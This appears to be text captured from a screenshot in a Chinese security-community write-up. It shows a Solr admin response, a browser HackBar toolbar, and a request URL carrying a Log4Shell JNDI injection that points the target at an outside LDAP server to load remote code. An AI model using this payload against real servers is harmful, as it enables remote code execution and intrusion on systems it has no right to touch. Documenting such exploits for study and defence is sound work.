 {
  "responseHeader":{
    "status":0,
    "QTime":38},
  "initFailures":{},
  "status":{}}
元素 控制台 源代码/来源 性能 应用 网络 内存 Lighthouse devtools HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
http://39.99.159.50:8983/solr/admin/cores?wt=json&indexInfo=${jndi:ldap://119.3.215.198:1389/4buelf}
先知社区